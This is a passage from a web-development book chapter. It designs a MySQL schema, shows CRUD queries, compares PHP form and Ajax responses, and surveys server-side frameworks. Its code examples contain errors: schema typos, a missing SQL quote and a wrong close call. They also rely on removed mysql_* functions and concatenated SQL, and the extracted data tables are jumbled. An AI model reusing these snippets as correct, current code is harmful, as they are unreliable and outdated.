have multiple parents and multiple children. This model was introduced in 1969 and
grew until the early 1980s, with the publication of an ISO specification that had no
effect in the industry. Network databases were eventually pushed aside by the
growth of relational databases, and now they rarely exist.
Getting Data Into and Out of Relational Databases
Ajax is about programming on the client and on the server, as I have already dis-
cussed. Though this book focuses primarily on the client end of an Ajax application,
it still includes some server-side scripting examples. Part of that is interfacing with
the database. For good or for bad, as an Ajax developer you must understand at least
the basics of database development, unless you are lucky enough to have a database
administrator on the project that can do this stuff for you. Even then, it is a good
idea to understand how databases can work for you.
Because most web applications are built using relational databases,
this section focuses on working with that common model. There isn’t
room in this book to provide a full tutorial, but if you haven’t worked
with relational databases before, this section should at least give you
some idea of what they do and how they might store data for your
applications.
The first thing a developer needs to learn when developing a database is how to cre-
ate tables. More than that, a developer must learn how to build tables efficiently and
in a relational manner. For the following examples, let’s assume that we have been
tasked with developing a database based on tabular data that had been kept in a
spreadsheet containing a list of books in a personal collection.
The spreadsheet includes the following columns:
• Title of the Book
• Author(s) of the Book
• Publishing Date
www.it-ebooks.info

Getting Data Into and Out of Relational Databases |49
• Publisher
• ISBN-10
• ISBN-13
• Number of Pages
• Original Price of Book
• Type of Book
• Category of Book
• Bought New/Used or Gift
That should be enough to get us started. Obviously, if this were a real-world applica-
tion, we would have a much more comprehensive list of columns to work from.
I have always found it easiest to look at a data set and determine what can be sepa-
rated into look-up and cross-reference tables before tackling the main tables—you
may find a different method easier. Looking at the columns in the spreadsheet, it
immediately becomes clear to me that I can create several columns as look-up tables,
mainly the Type of Book, Category of Book, and Bought New/Used or Gift col-
umns. Let’s look at how we can create these tables in a MySQL database.
Look-up tables are useful tables that store records that are common
and will be used often, defining an ID for each unique record that the
main tables will use instead of the record itself. This can greatly con-
serve disk space and speed up the execution of SQL queries on tables.
Here is the basic SQL syntax to create a new table:
CREATE TABLE table_name (
column_name-1 datatype [modifiers],
column_name-2 datatype [modifiers],
...
);
We will make the Type of Book column into a table called book_type, with ID and
description fields using the following SQL query:
CREATE TABLE book_type (
type_id TINYINT NOT NULL PRIMARY KEY,
type_dsc VARCHAR(15) NOT NULL,
UNIQUE KEY _types_key_1 (type_dsc)
);
This query uses the CREATE TABLE SQL syntax, which will vary from database to data-
base, making it important to review the documentation for whatever database you
are working on. We will create the other look-up tables in much the same way.
www.it-ebooks.info

50 |Chapter 3: Servers, Databases, and the Web
We will make the Category of Book column into a table called book_category, with
ID and description fields, and the Bought New/Used or Gift column into a table
called book_acquired, with ID and description fields, using the following SQL query:
CREATE TABLE book_category (
cat_id TINYINT UNSIGNED NOT NULL AUTO_INCREMENT PRIMARY KEY,
cat_dsc VARCHAR(40) NOT NULL,
UNIQUE KEY _cat_key_1 (cat_dsc)
);
CREATE TABLE book_acquired (
acq_id TINYINT UNSIGNED NOT NULL AUTO_INCREMENT PRIMARY KEY,
acq_dsc VARCHAR(20) NOT NULL,
UNIQUE KEY _acq_key_1 (acq_dsc)
);
Looking further at our original spreadsheet, we could separate a couple of other col-
umns into their own tables. These are not really look-up tables, which is why I did
not create them with the look-up tables in the preceding code. The first is a table that
can hold all of the unique publishers that exist. This could technically be considered
a look-up table, but considering how large this table could get, it must not be viewed
as such. We will create it in the same way as the look-up tables, however, calling the
table book_publishers, with ID and description fields. The difference will be in the
data type used for the ID in this table. Instead of a TINYINT, we will use a MEDIUMINT:
CREATE TABLE book_publishers (
pub_id MEDIUMINT UNSIGNED NOT NULL AUTO_INCREMENT PRIMARY KEY,
pub_dsc VARCHAR(60) NOT NULL,
UNIQUE KEY _pub_key_1 (pub_dsc)
);
The last column we will separate out is the Author(s) of the Book column. This
table, which we will call book_authors, will actually require another table to tie the
data to our main table. This other table will be a cross-reference table, and we need it
for books that have more than one author; we’ll call it book_author_title_xref. The
book_authors table will contain ID and name fields, and the book_author_title_xref
table will contain ID, title ID, and author ID fields:
CREATE TABLE book_authors (
auth_id MEDIUMINT UNSIGNED NOT NULL AUTO_INCREMENT PRIMARY KEY,
auth_nm VARCHAR(60) NOT NULL,
UNIQUE KEY _auth_key_1 (auth_nm)
);
CREATE TABLE book_author_title_xref (
title_id BIGINT NOT NULL REFERENCES book_titles (title_id),
auth_id MEDIUMINT NOT NULL REFERENCES book_authors (auth_id),
UNIQUE KEY _auth_title_key_1 (title_id, auth_id)
);
All that is left now is to create a table with the remaining columns that we will call
book_titles:
www.it-ebooks.info

Getting Data Into and Out of Relational Databases |51
CREATE TABLE book_titles (
title_id BIG_INT UNSIGNED NOT NULL AUTO_INCREMENT PRIMARY KEY,
title_dsc VARCHAR(100) NOT NULL,
pub_dte VARCHAR(20) NULL,
pub_id MEDIUMINT NOT NULL REFERENCES book_publishers (pub_id),
isbn_10 VARCHAR(13) NOT NULL,
isbn_13 VARCHAR(18) NOT NULL,
num_pages SMALLINT NULL,
orig_price FLOAT(2) NULL,
type_id TINYINT NOT NULL REFERENCES book_type (type_id),
cat_id TINYINT NOT NULL REFERENCES book_category (cat_id),
acq_id TINYINT NOT NULL REFERENCES book_acquired (acq_id),
UNIQUE KEY _title_key_1 (isdn_10, isdb_13),
KEY _title_key_2 (title_dsc, pub_id, pub_dte)
);
The hard part is done—creating a database that has good indexing and relational
tables yet conserves space wherever possible is a tall order, and should really be
considered an art. A database expert could do better, and for a larger project I rec-
ommend seeking design assistance, but for our purposes this will suffice.
Now, we need to consider how to get functionality out of our database with just the
basic functions of Create, Read, Update, and Delete (CRUD). You can create new
records in tables with the INSERT statement, read them using the SELECT statement
(become friends with this statement, as you will use it most often), update them
using the UPDATE statement, and delete them using the DELETE statement. These four
commands will accomplish everything necessary in an application.
The first thing we need to do with our new database is put some records in our
tables, especially the look-up tables. To accomplish this, we will use the INSERT SQL
statement, which has a basic syntax of:
INSERT INTO table_name
(column_name-1,column_name-2, ..., column_name-n)
VALUES
(value-1,value-2, ..., value-n);
To insert records into our database, we will execute the following SQL statements:
INSERT INTO book_type (type_dsc) VALUES ('Hard Cover');
INSERT INTO book_type (type_dsc) VALUES ('Paperback');
INSERT INTO book_category (cat_dsc) VALUES ('Computer');
INSERT INTO book_category (cat_dsc) VALUES ('Fiction');
INSERT INTO book_category (cat_dsc) VALUES ('Nonfiction');
INSERT INTO book_acquired (acq_dsc) VALUES ('Bought New');
INSERT INTO book_acquired (acq_dsc) VALUES ('Bought Used');
INSERT INTO book_acquired (acq_dsc) VALUES ('Given As Gift');
Let’s assume the book_title,book_publishers, and book_authors (and book_author_
title_xref) tables have been populated with the following data.
www.it-ebooks.info

52 |Chapter 3: Servers, Databases, and the Web
Note especially the columns with numbers in them. These act as keys, or ways that
one table can reference data in another. As we query the database to extract data, the
queries will use these keys to create joins across multiple tables.
To get records from the database, we execute SELECT statements that have this basic
syntax:
SELECT
columns
FROM
tables
WHERE
predicates
book_title
1 Head Rush Ajax March
2006
1 0-596-10225-9 978-0-59-610225-8 446 39.99 2 3 1
2 The Historian June 2005 2 0-316-01177-0 978-0-316-01177-8 656 25.95 1 1 1
3 3 Nights in August April 2005 3 0-618-40544-5 978-0-618-40544-2 256 25.00 1 2 1
4 Ajax Design Patterns June 2006 1 0-596-10180-5 978-0-59-610180-0 655 44.99 2 3 1
5 CSS: The Definitive
Guide
November
2006
1 0-596-52733-0 978-0-59-652733-4 536 44.99 2 3 1
6 The Iliad November
1998
4 0-14-027536-3 978-0-14-027536-0 704 15.95 3 2 2
7 Chicka Chicka
Boom Boom
August
2000
5 0-689-83568-X 978-0-689-83568-1 32 7.99 3 4 3
book_publishers
1O’Reilly Media
2 Little, Brown and Company
3 Houghton Mifflin
4 Penguin Classics
5 Aladdin Picture Books
book_authors book_author_title_xref
1 Brett McLaughlin 1 1
2 Elizabeth Kostova 2 2
3 Buzz Bissinger 3 3
4 Michael Mahemoff 4 4
5 Eric Meyer 5 5
6 Homer 6 6
7 Bill Martin, Jr. 7 7
8 John Archambault 8 8
www.it-ebooks.info

Getting Data Into and Out of Relational Databases |53
To get a list of books published by O’Reilly, we execute the following SELECT statement:
SELECT
t.title_dsc,
p.pub_dsc,
t.isbn_10
FROM
book_titles t INNER JOIN book_publishers p ON t.pub_id = p.pub_id
WHERE
p.pub_dsc = 'O\'Reilly Media';
It takes practice to learn all of the nuances of how to most efficiently pull data from
tables, and here is where a database administrator can effectively come to the aid of a
developer. There are many things to consider when writing a SELECT statement. You
should refer to books specific to the database you are using for more information on
this.
Deleting records from a table is straightforward using the following syntax:
DELETE FROM table_name WHERE predicates;
To, say, remove records from the book_category table you would execute the follow-
ing DELETE statements:
DELETE FROM book_category WHERE cat_dsc = 'Science Fiction';
Sometimes records simply need to be updated, and you can use the following syntax
for such cases:
UPDATE
table_name
SET
column = expression
WHERE
predicates;
To update records in the book_category table you would execute the following UPDATE
statements:
UPDATE
book_category
SET
cat_dsc = 'Science Fiction & Fantasy'
WHERE
cat_dsc = 'Science Fiction';
These are the basics of tables and queries in a relational database, and they will get a
developer through most of what he will encounter when programming an Ajax appli-
cation. As applications become more complex, their scope increases in size or the
number of users increases; then the developer must take other measures to improve
database performance and execution.
www.it-ebooks.info
54 |Chapter 3: Servers, Databases, and the Web
For a more thorough introduction to SQL, and MySQL in particular,
check out MySQL in a Nutshell by Russell Dyer (O’Reilly).
Having SELECT statements (or INSERT,UPDATE, and DELETE, for that matter) inline in
your code is fine when the code isn’t used frequently in an application. For scripts
that are static with the exception of a few parameters, you will probably see perfor-
mance gains if you switch these inline SQL statements to stored procedures.
Stored procedures have the benefit of being compiled by the database and stored in
it, making the execution plans for the script already resident to the database. The
database already knows how to execute the script, making the execution that much
quicker. The other advantage to using stored procedures instead of inline statements
is that all of the data logic can be in one place in the application. This not only facili-
tates application maintenance, but also allows code reuse in places that need the
same SQL statement on different pages.
For much more on stored procedures, see MySQL Stored Procedure
Programming by Guy Harrison and Steven Feuerstein (O’Reilly).
You can learn much more about SQL and databases if you want, but this introduction
should help you understand some of what writing an Ajax application encompasses.
Interfacing the Interface
Covering all of the tools available on the backend of an Ajax application is one thing,
but showing how they interact with a client is another. Server-side scripting has
changed, not so much in how the developer codes with the language, but in what the
client needs or expects to get back from the server. Take, for instance, Example 3-1,
which shows the typical server response from a client submitting a form.
Example 3-1. A typical server response to a form submit
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html401/loose.dtd">
<HTML>
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=ISO-8859-1">
<TITLE>Example 3-1. A typical server response to a form submit.</TITLE>
</HEAD>
<BODY BGCOLOR="WHITE">
<H1>Query Results</H1>
<TABLE>
<TR><TH>Book Name</TH></TR>
<?php
require('db.inc');
www.it-ebooks.info

Interfacing the Interface |55
First, note how this example uses PHP as the server-side scripting language and MySQL
as the database. This book’s examples will generally follow this design, not because I
believe these are better than the other languages and databases I’ve outlined, but simply
because I find them easy to use, especially for demonstration purposes. In this example,
the server processes the data posted to it and then creates a response in the form of a full
HTML document. What makes this bad in an Ajax application sense is that the browser
must load all of the content for the page again. If images, CSS, and JavaScript were
included in this file, they would all have to be downloaded again as well. This is why the
classic style of building web pages is not ideal for application building. Compare this
with Example 3-2, which shows how a typical Ajax response would be generated.
if (!($conn = @mysql_connect($host, $username, $password)))
die('Could not connect to the database.');
$author = mysql_real_escape_string(isset($_POST['authorName']) ?
$_POST['authorName'] : '');
if (!@mysql_select_db($db, $conn))
die('Could not select database.');
$sql = 'SELECT book_id, book_nm FROM books, authors WHERE books.author_id '
.'= authors.author_id';
if (isset($author))
$sql .= " AND authors.author_nm = $author'";
$sql .= ' ORDER BY book_nm';
if ($result = @mysql_query($sql, $conn)) {
while ($row = @mysql_fetch_assoc($result)) {
?>
<TR><TD><?= $row['book_nm']; ?></TD></TR>
<?php
}
mysql_free_result($result);
mysql_close($conn);
} else {
?>
<TR><TD>There were no results for the specified query.</TD></TR>
<?php
}
?>
</TABLE>
</BODY>
</HTML>
Example 3-2. A typical Ajax response to a form submit
<?php
/**
* Example 3-2. A typical Ajax response to a form submit.
*/
/**
* The generic db.inc library, containing database connection information such as
* username, password, server, etc., is required for this example.
*/
Example 3-1. A typical server response to a form submit (continued)
www.it-ebooks.info

56 |Chapter 3: Servers, Databases, and the Web
require('db.inc');
/* Output the XML Prolog so the client can recognize this as XML */
$xml = <<< PROLOG
<?xml version="1.0" encoding="iso-8859-1"?>
PROLOG;
/* Is there a connection to the database server? */
if (!($conn = @mysql_connect($host, $username, $password)))
$xml .= '<error>Could not connect to the database.</error>';
$author = mysql_real_escape_string(isset($_POST['authorName']) ?
$_POST['authorName'] : '');
/* Could the database be selected? */
if (!@mysql_select_db($db, $conn))
$xml .= '<error>Could not select database.</error>';
$sql = 'SELECT book_id, book_nm FROM books, authors WHERE books.author_id '
.'= authors.author_id';
/* Was the parameter /authorName/ passed to this script? */
if (isset($author))
$sql .= " AND authors.author_nm = '$author'";
$sql .= ' ORDER BY book_nm';
/* Are there results from the query? */
if ($result = @mysql_query($sql, $conn)) {
$xml .= '<results>';
/* Loop through the records */
while ($row = @mysql_fetch_assoc($result))
$xml .= "<result>{$row['book_nm']}</result>";
/* Were there any records to loop through? */
if (!@mysql_num_rows($result))
$xml .= '<result>There were no results for the specified query.</result>';
$xml .= '</results>';
/* Free the mysql result */
mysql_free_result($result);
mysql_close($result);
} else
$xml .= '<results>'
.'<result>There were no results for the specified query.</result>'
.'</results>';
/*
* Change the header to text/xml so that the client can use the return
* string as XML
*/
header("Content-Type: text/xml");
echo $xml;
?>
Example 3-2. A typical Ajax response to a form submit (continued)
www.it-ebooks.info

Frameworks and Languages |57
Notice that in this example, the only thing returned with the response is an XML
document with the data necessary to be shown on the page, sent in the form of XML.
The client will parse this response as needed so that it will appear as though the
application just changed content without having to refresh everything. The server
will also not kill the page with the die( ) function, leaving the client to decide what
to do with an error.
This is how server-side applications need to react. Each client request should expect
only a minimal amount of data sent back to it. This forces the browser to download less
data per request, and speed up the application as a whole. We will see in Chapter 4 how
the client makes its requests and manipulates responses, and Chapter 5 will go into
more detail on client-side data parsing. For now, we should content ourselves with
understanding what is expected of the server side of an Ajax web application, and
find ways to increase this performance. This side of the application does all the “dirty
work,” and the quicker and more efficiently it does this, the better our Ajax web
applications will perform.
Frameworks and Languages
Frameworks have been getting a lot of press lately, as those such as Ruby on Rails
have gained the notice of more and more professionals in the industry. The truth is,
however, that frameworks have been around for a while—longer with some lan-
guages than others. But what exactly is a framework? In the simplest terms, a frame-
work is a set of components (interfaces and objects) that are put together to solve a
particular problem.
Frameworks are built to ease the burden of writing all of the low-level coding details
that go along with programming an application. An important feature of frame-
works is that they should work on a generic level so that they are suited for a multi-
tude of applications. On the Web and the desktop, frameworks allow developers to
concentrate on the application’s requirements and on meeting deadlines, instead of
on the mundane but necessary components that make applications run.
With our focus on Ajax web development, it is important to understand the differ-
ences among the various frameworks on the Web, not just within a given language,
but among languages as well. Earlier in the chapter, we focused on ASP/ASP.NET,
PHP, Python, Ruby, and Java, so the frameworks we discuss here will correspond
with these languages. Some of these frameworks follow the Model-View-Controller
(MVC) design pattern discussed in Chapter 2, and others are just a whole lot of
functionality bundled together. Your choice of framework will depend on how
structured you want to be.
www.it-ebooks.info

58 |Chapter 3: Servers, Databases, and the Web
The .NET Framework
The Microsoft .NET Framework (http://msdn.microsoft.com/netframework/) is posi-
tioned to be the development platform for all new Windows applications, on the
Web as well as the desktop. Because of this strategy, it is built as part of the Win-
dows operating system and not as a separate component, as all other frameworks are.
And although Microsoft was specifically looking at its flagship Windows operating sys-
tems when it designed the .NET Framework, it built the framework to theoretically be
a portable language.
As we discussed in the section “ASP/ASP.NET,” earlier in this chapter, instead of .NET
languages being compiled into machine-level instructions, they are first compiled
into a common bytecode and then into a DLL. That is a high-level description of the
architecture, but we should delve into it further, and Figure 3-2 does just that.
When a .NET project is built, each specific .NET language has its own compiler that
can interpret the language syntax. These compilers rely on a Common Language
Specification (CLS) to govern the rules the languages must live by. They also rely on
the Common Type System (CTS), which defines operations and types that the .NET
languages share. Finally, the .NET language compilers utilize the Framework Class
Library (FCL), a set of more than 600 classes that encapsulates everything from file
manipulation to graphics rendering to database interaction. Taking all of these lay-
ers of the .NET Framework together, the compilers then compile the code into the
bytecode that is called the Common Intermediate Language (CIL).
Figure 3-2. The .NET Framework architecture
Compiles
C#
code VB.NET
code
Common
Type
System
(CTS)
Framework
Class
Library
(FCL)
Common
Language
Specified
(CLS)
Common Language Infrastructure
Common
Intermediate
Language
(CIL)
Common Language
Runtime (CLR)
01000001
01010011
01010000
00101110
01001110
01000101
01010100
www.it-ebooks.info

Frameworks and Languages |59
This CIL is what programmers generally referred to in .NET as assemblies. When the
web server requests an assembly, the CLR is invoked. Within the CLR is where com-
ponents such as the Just-In-Time (JIT) compiler, garbage collector, and security run.
The CLR is the platform-specific part of the .NET Framework, and it compiles the
CIL into the operating system’s machine code. The CIL and CLR together are
referred to as the Common Language Infrastructure (CLI).
The .NET Framework is good for its large library of built-in classes that cover most
of what you would need when building an Ajax web application. Plus, developers
have their choice of languages to use for programming, allowing different people to
be comfortable with their code and generally more productive. On the downside,
because of their CLR, .NET applications tend to require more system resources than
similar applications that directly access system resources. Also, the FCL has a rather
large learning curve.
All in all, the .NET Framework is not a bad environment to work in once you know
the classes that Microsoft has provided for you. When you throw in Microsoft Visual
Studio for development, programming times are reduced thanks to the GUI for
designing and building individual pages in an application that it provides. The large
available class library and the GUI for designing site pages allow more rapid deploy-
ment of Ajax web applications than traditional coding.
Ruby on Rails
Ruby on Rails (RoR or just Rails), which David Heinemeier Hansson developed
while he was working on Basecamp (http://www.basecamphq.com/), is a web-based
project collaboration tool. It is an open source framework that is based on the MVC
pattern, and you can find it at http://www.rubyonrails.org/. It is considered to be a
full-stack framework, meaning that all the components in the framework are inte-
grated, so you don’t have to set anything up manually.
Ruby on Rails’ marketing claims that a web programmer can develop 10 times faster
than a programmer working from scratch without Rails. How can this be possible?
Easily, if the libraries the framework provides are easy to use and are written so that
they integrate well with one another. This is just what Rails does, and these libraries
are set up to work within the MVC pattern.
Read the articles and blogs on Ruby on Rails, and almost all of them will talk about
the ActiveRecord library. ActiveRecord makes communicating with a database just
plain easy, something anyone trying to build a database-driven web application
wants to hear. ActiveRecord acts as the model of the MVC pattern. Rails also has the
Action Pack, which consists of two libraries: ActionController and ActionView.
ActionController takes care of the pattern’s controller needs, and ActionView han-
dles the view.
www.it-ebooks.info

60 |Chapter 3: Servers, Databases, and the Web
Ruby on Rails allows a web developer to focus on what he needs to: the applica-
tion’s functionality. All of the details of database queries, hashing, caching, forms,
tags, and even Ajax itself are taken care of, leaving you free to program that function-
ality your boss has been hoping for. Hurting Rails right now is its lack of examples
(due to its fledgling nature), incomplete or limited documentation, and lack of sup-
port from web hosts and third-party software. For anyone willing to jump right into
development with both feet, though, Rails is the framework of choice. I can’t say it
enough; Ajax web development with Ruby on Rails is just plain easy.
Java Frameworks
Some frameworks in Java have been around longer than the frameworks in other lan-
guages, though even Java has its youngsters. These frameworks are usually designed
for the Java J2EE platform, though frameworks for other platforms also exist. The
common ground for these frameworks is that almost all of them follow the MVC
design pattern. They all use different techniques to get the job done, but the overall
data flow within these applications remains basically the same.
Too many Java frameworks are available today to review them all. I’ve chosen to
highlight Jakarta Struts, Spring, and Tapestry. And before you complain too much
about my choices, you should be aware that I am not a Java programmer, nor will I
ever claim to be, so I am not playing favorites here.
Jakarta Struts
Jakarta Struts (http://struts.apache.org/), or just Struts, was created by Craig
McClanahan and donated to the Apache Software Foundation (ASF) in 2000. It was
designed to model the MVC design pattern, through the extension of Java servlets.
Struts was designed for applications to be built by people with different skill sets.
The view of a Struts framework can be any number of XML, JSP, and JavaServer
Faces (JSF), whereas the model supports both JavaBeans™ and Enterprise Java-
Beans (EJB).
Struts has a tag library that holds a large set of functionality, as well as built-in form
validation. Plus, it is well documented (check out Chuck Cavaness’s Programming
Jakarta Struts from O’Reilly), and its popularity has led to it having a mature code
base. But it is starting to see new challenges, not just in other languages, but with
lighter-weight MVC frameworks built with Java as well.
Spring
Rod Johnson wrote the Spring framework, which you can find at http://www.
springframework.org/, and released it to the public in 2002, with version 1.0 being
released in March 2004. When it was first being designed, its developers were not
thinking of the MVC design pattern. They were instead trying to develop a framework
www.it-ebooks.info

Frameworks and Languages |61
in response to what they felt was poor design on the part of Jakarta Struts. In the
end, though, Spring did wind up with an MVC architecture.
Spring is quickly growing out of its reputation as a “lightweight” framework, but not
because it is getting bloated with code. It now merely has so much functionality that
it is hard to think of it as anything other than a robust framework. Spring has gained
popularity because it integrates so well with other things besides the Java Enterprise
platform. What may hurt Spring the most is that as a framework, it has almost
become too flexible, and it does not have a central controller.
Tapestry
Tapestry (http://tapestry.apache.org/) is an MVC-patterned framework built on the
Java Servlet API that Howard M. Lewis Ship created. It was designed to allow for
easy component building and the approach of dividing web applications into individ-
ual pages created on these components. Tapestry’s core philosophy is “the simplest
choice should be the correct choice.” This is driven by four key principles: simplic-
ity, consistency, efficiency, and feedback.
Tapestry is a young framework, but it has the philosophy and MVC design that are
driving many Ajax web applications. It is only a matter of time before it becomes a
more mature framework and sees the popularity that other Java frameworks have
enjoyed.
Python Frameworks
Just like all of the other server-side scripting languages out there today, Python has
its share of frameworks. And like all languages, these frameworks differ in how they
are designed. Some follow the MVC design pattern strictly, some follow it loosely,
and some do not follow it at all.
Django
Django (http://www.djangoproject.com/) is a loosely based MVC framework devel-
oped by Adrian Holovaty, Simon Willison, Jacob Kaplan-Moss, and Wilson Miner.
Django was designed for heavily content-driven web applications, such as news sites,
blogs, and forums. Because of this, Django is very good at database communication,
specifically CRUD. It also has an excellent built-in administrator interface.
When I say loosely based MVC I am echoing what Django’s developers stated: that
they “feel like the design of Django has to feel right, and [they] will not be bound to
a particular design pattern.” As a result, the controller in a typical MVC framework
is the “view” in Django, and the view is instead called the “template.” Even though
Django is not a true MVC framework, it still functions very well with Ajax web appli-
cations that require rapid creation and robust database controls.
www.it-ebooks.info

62 |Chapter 3: Servers, Databases, and the Web
Zope
Zope, which stands for “Z Object Publishing Environment,” is well known as the
driving force behind the most popular open source Content Management System
(CMS) available on the Web: Plone (http://plone.org/). Created and owned by the
Zope Corporation, Zope (found at http://www.zope.org/) is nonetheless an open
source product, and is the collaboration of many different people across the Inter-
net. Zope has two stable branches released to the public: Zope 2 and Zope 3.
Zope 2 is the code base that most programmers are familiar with, as it is behind
many open source CMSs and ERP5 (http://www.erp5.com/), an open source Enter-
prise Resource Planning (ERP) package. The problem with Zope 2 is that a lot of
“magic” code must go along with every distribution. Zope 2 also does a poor job of
separating business logic from the presentation layer.
Zope 3 is a rewrite of Zope that attempts to fix the problems that exist in Zope 2
while keeping true to the roots that make Zope popular. It is taking a different
approach, though, mixing components of various origins to create a faster, stronger,
and more reliable Ajax web development framework.
PHP Frameworks
Being one of the most popular server-side scripting languages on the Web, PHP has a
large number of frameworks to choose from. Some of these frameworks are modeled
after a generic MVC design pattern, some are modeled after frameworks in different
languages, and some have their own unique structure suited for more specific needs.
Whatever the design pattern is, PHP frameworks take the already simple-to-use PHP
language and make it even easier and faster to develop web applications.
CakePHP
CakePHP was created in 2005 at a time when Ruby on Rails was seeing a huge boost
in popularity. It has seen heavy development since then and is now a robust MVC
framework with an active developer community. Ever since CakePHP was released as
stable with version 1.1.15.5144 on May 21, 2007, it has shown that it has the capa-
bilities to compete with all of the other frameworks out there.
CakePHP, which you can find at http://www.cakephp.org/, has a solid foundation,
with modules built on top that add all of the functionality a developer looks for
when building an application. It handles database interactions, provides all the Ajax
support you need, and includes built-in validation as well as security, session, and
request handling. With documentation that is thorough and easy to follow,
CakePHP is easy to use and ideal for Ajax web applications.
www.it-ebooks.info

What Good Are Frameworks? |63
Zoop
Zoop, which stands for “Zoop Object Oriented PHP,” is a framework comprising
many different components and using other projects for added functionality. Zoop
has been in development and production since 2001 and has been used in many pro-
duction environments.
Zoop takes advantage of other projects, such as Smarty (http://smarty.php.net/) and
PEAR modules (http://pear.php.net/), showcasing its ability to be extensible and ver-
satile. Zoop’s truly unique feature is its GUI controls, something rarely seen in PHP,
which give the developer easy access to widgets and a framework in which to build
new controls. Zoop is designed with the developer in mind, making application
building simple and efficient through the tools that it provides.
Zend
The Zend Framework (http://framework.zend.com/) is newer than most, but provides
some excellent functionality with the components already created. Unlike other
frameworks, Zend is built on the true spirit of PHP: delivering easy-to-use and pow-
erful functionality. It does this not through a true design pattern, but rather through
the use of separate components for different functionalities.
That is not to say it doesn’t follow MVC patterns. Zend does have components for
building MVC applications: Zend_View and Zend_Controller. Currently, though, the
developer must implement a “model” for the framework. And though it still lacks
some functionality, it already contains many useful components, including Data-
base, JavaScript Object Notation (JSON), Logging, Mail, PDF, RSS and Atom feeds,
and web services (Amazon, Flickr, and Yahoo!).
This framework looks very promising as it continues to grow toward a stable
release. When this happens, it may be the framework of choice for building Ajax
web applications.
What Good Are Frameworks?
The title of this section speaks for itself. I have described some of the frameworks
that are available for different scripting languages, but just what good are they? Are
they more than just a popular buzzword that has been floating around? The answer,
in a word, is yes!
Frameworks are designed to solve recurring problems in application development.
So, instead of just trying to explain their usefulness, I will show you.
www.it-ebooks.info

64 |Chapter 3: Servers, Databases, and the Web
One of the problems developers face with any web application is providing dynamic
data to the client. This is solved by the interaction of the server-scripting language
with a database of some kind. Let’s take another look at Example 3-2:
<?php
/**
* Revisiting Example 3-2.
*/
/**
* The generic db.inc library, containing database connection information such as
* username, password, server, etc., is required for this example.
*/
require('db.inc');
/* Output the XML Prolog so the client can recognize this as XML */
$xml = <<< PROLOG
<?xml version="1.0" encoding="iso-8859-1"?>
PROLOG;
/* Is there a connection to the database server? */
if (!($conn = @mysql_connect($host, $username, $password)))
$xml .= '<error>Could not connect to the database.</error>';
$author = mysql_real_escape_string(isset($_POST['authorName']) ?
$_POST['authorName'] : '');
/* Could the database be selected? */
if (!@mysql_select_db($db, $conn))
$xml .= '<error>Could not select database.</error>';
$sql = 'SELECT book_id, book_nm FROM books, authors WHERE books.author_id '
.'= authors.author_id';
/* Was the parameter /authorName/ passed to this script? */
if (isset($author))
$sql .= " AND authors.author_nm = '$author'";
$sql .= ' ORDER BY book_nm';
/* Are there results from the query? */
if ($result = @mysql_query($sql, $conn)) {
